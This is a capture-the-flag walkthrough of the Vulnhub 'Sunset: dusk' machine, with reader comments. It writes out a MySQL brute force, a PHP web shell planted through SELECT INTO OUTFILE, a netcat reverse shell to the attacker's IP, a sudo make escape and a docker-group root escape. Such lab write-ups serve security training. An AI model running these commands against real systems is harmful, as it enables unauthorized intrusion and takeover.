Sunset: dusk: Vulnhub Walkthrough
Sunset: dusk is another CTF challenge given by vulnhub and the level difficulty is set according to beginners and credit goes to whitecr0wz. You have to hunt two flags, and this is a boot to root challenge. Download it from here.
Penetration Testing Methodologies
Network scanning
- Nmap
- netdiscover
Enumeration
- Weak credentials
- PHP file injection
Exploiting RCE
Privilege Escalation
- Sudo rights
- Docker
Walkthrough
Network Scanning
First of all, we try to identify our target. We did this using the netdiscover command.

Now that we have identified our target using the above command, we can continue to our next step i.e. scanning the host IP to identify open ports and running services. We will use Nmap to scan the target with the following command:

nmap -A 192.168.1.167
As a result we found multiple open ports and services are running across them thus, we need to enumerate further to step ahead.
Enumeration

We’ve start the enumeration with FTP and HTTP and tried to find some suspicious information but unfortunately, fail to get any remarkable clue thus we tried for mysql brute force attack with the help of hydra using rockyou.txt file.
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.167 mysql
And we found the login creds for MySQL where username is root and password is password which also considered as a weak credential.

We also navigate to port 8080 and it looks like, that page is displaying the list of the current directory, here the author has left the hint for writable directory /var/tmp. Thus, it becomes easy for us to deface the machine using these loopholes.
Since we have MySQL cred and we also know the working directory is /var/tmp and with the help of this we can inject malicious PHP code as SQL query into a file named “raj.php”. This will generate an RCE and as a result, we will be able to spawn host machine by exploiting it.
select "<?php system($_GET['cmd']); ?>" into outfile '/var/tmp/raj.php' ;

So, again we navigate to port 8080 and saw the entry for raj.php file.

It was time to execute raj.php and verify the RCE parameter by executing the following URL:
http://192.168.1.167:8080/raj.php?cmd=id
Thus, we find that we are able to run system command through this page.

Exploiting
It was time to exploit RCE, thus we used the netcat reverse shell to spawning shell o host machine.
http://192.168.1.167:8080/raj.php?cmd=nc -e /bin/bash 192.168.1.107 1234
Bravo!! We hit the goal and spawn the shell of host the machine and found the 1st flag user.txt in the /home/dusk.

Privilege Escalation
Further we move towards privilege escalation and identify the sudo rights for www-data and notice that user:www-data holds sudo rights for “make” & “sl” program but here we try to escalate to shell for user:dusk by exploiting make program.
COMMAND='/bin/sh' sudo -u make -s --eval=$'x:\n\t-'"$COMMAND"
After executing the above command, we were able to access the host shell as user dusk who is also the member of the docker group.


As we know user:dusk is a member of the ‘docker’ group, thus by running the following command you will get a root shell and as result you will able to capture the final flag.
The command you execute to perform the privilege escalation will fetches Docker image from the Docker Hub Registry and runs it. The -v parameter that you pass to Docker specifies that you want to create a volume in the Docker instance. The -i and -t parameters put Docker into ‘shell mode’ rather than starting a daemon process.
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer, she is a completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
Can you please explain how the exploit for ‘make’ is working.
HI,
Good explanation, but there’s something I don’t understand.
When you run ‘docker run -v /:/hostOS -i -t chrisfosterelli/rootplease’ what is ‘chrisfosterelli/rootplease’ and where do they come from?
Thx.
When running docker command I get:
Unable to find image ‘chrisfosterelli/rootplease:latest’ locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: dial tcp: lookup registry-1.docker.io on 192.168.1.1:53: dial udp 192.168.1.1:53: connect: network is unreachable.
See ‘docker run –help’.